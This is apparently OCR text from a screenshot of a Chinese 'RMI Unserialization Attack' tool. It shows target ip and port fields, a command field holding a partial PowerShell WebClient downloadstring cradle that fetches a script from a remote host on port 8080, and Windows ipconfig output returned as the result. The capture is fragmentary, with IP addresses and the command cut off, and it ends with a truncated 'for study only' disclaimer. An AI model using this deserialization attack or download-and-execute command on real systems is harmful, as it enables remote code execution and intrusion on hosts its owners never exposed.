 RMI Unserialization Attack----by 小天之天
ip:
port: 1009
cmd: object net.webclient).downloadstring('http:// 1:8080/asa'))
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.16
子网掩码 . . . . . . . . . . . . : 255.25
默认网关. . . . . . . . . . . . . : 192.168
隧道适配器 isatap.{E629E220-1490-4063-98EC-64BFA0C7563C}:
result:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本软件仅供学习交流测试，请勿用于任何非法活动，本人不承担一